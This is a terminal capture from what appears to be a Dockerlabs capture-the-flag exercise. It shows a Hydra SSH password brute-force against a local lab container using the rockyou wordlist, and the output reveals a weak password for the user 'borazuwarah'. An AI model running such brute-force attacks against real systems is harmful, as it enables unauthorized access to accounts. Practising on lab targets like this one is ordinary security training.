 ~/Documents/zer0th/Dockerlabs/BorazuwarahCTF hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-04 18:04:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 20 final worker threads did not complete until end.
[ERROR] 20 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-04 18:04:59